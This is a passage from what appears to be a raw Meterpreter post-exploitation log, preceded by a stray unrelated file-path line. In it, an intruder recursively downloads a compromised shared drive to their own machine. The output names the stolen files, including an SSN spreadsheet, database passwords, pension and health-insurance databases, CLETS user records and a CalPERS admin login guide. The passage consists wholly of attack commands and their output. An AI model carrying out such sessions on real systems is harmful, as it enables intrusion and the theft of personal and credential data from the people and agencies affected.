 7 File(s)     13,039,104 bytes
2 Dir(s)  668,659,089,408 bytes free
Z:\Shared Folder>exit
meterpreter > download z:\
meterpreter > download -h
Usage: download [options] src1 src2 src3 ... destination
Downloads remote files and directories to the local machine.
OPTIONS:
-h        Help banner.
-r        Download recursively.
meterpreter > download -r z:\
[*] mirroring  : z:\\Shared Folder -> /Shared Folder
[*] downloading: z:\\Shared Folder\Health Insurance Enrollment 2013.mdb -> /Shared Folder/Health Insurance Er
[*] downloaded : z:\\Shared Folder\Health Insurance Enrollment 2013.mdb -> /Shared Folder/Health Insurance Er
[*] downloading: z:\\Shared Folder\CLETS users.mdb -> /Shared Folder/CLETS users.mdb
[*] downloaded : z:\\Shared Folder\CLETS users.mdb -> /Shared Folder/CLETS users.mdb
[*] downloading: z:\\Shared Folder\PERS 2014.mdb -> /Shared Folder/PERS 2014.mdb
[*] downloaded : z:\\Shared Folder\PERS 2014.mdb -> /Shared Folder/PERS 2014.mdb
[*] downloading: z:\\Shared Folder\User SSN info.xls -> /Shared Folder/User SSN info.xls
[*] downloaded : z:\\Shared Folder\User SSN info.xls -> /Shared Folder/User SSN info.xls
[*] downloading: z:\\Shared Folder\PERS 2013.mdb -> /Shared Folder/PERS 2013.mdb
[*] downloaded : z:\\Shared Folder\PERS 2013.mdb -> /Shared Folder/PERS 2013.mdb
[*] downloading: z:\\Shared Folder\Database passwords.xls -> /Shared Folder/Database passwords.xls
[*] downloaded : z:\\Shared Folder\Database passwords.xls -> /Shared Folder/Database passwords.xls
[*] downloading: z:\\Shared Folder\How to login to CalPERS as ADMIN.doc -> /Shared Folder/How to login to Cal
[*] downloaded : z:\\Shared Folder\How to login to CalPERS as ADMIN.doc -> /Shared Folder/How to login to Cal
[*] mirrored   : z:\\Shared Folder -> /Shared Folder
meterpreter >